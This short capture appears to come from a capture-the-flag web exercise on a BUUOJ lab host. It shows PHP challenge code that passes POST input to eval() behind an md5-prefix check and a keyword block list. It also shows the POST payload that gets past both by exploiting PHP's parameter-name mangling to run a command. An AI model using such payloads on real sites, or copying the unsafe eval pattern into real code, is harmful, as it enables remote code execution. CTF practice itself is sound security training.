 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL http://e9c512c0-28e7-495d-95cf-d56b95602324.node4.buuoj.cn:81/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data password=114514&e[v.a.l=echo 'dir';
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
        $password=md5($_POST['password']);
        $code=$_POST['e_v.a.l'];
        if(substr($password,0,6)==="c4d038"){
                if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
                        eval($code);
                }
        }
} dir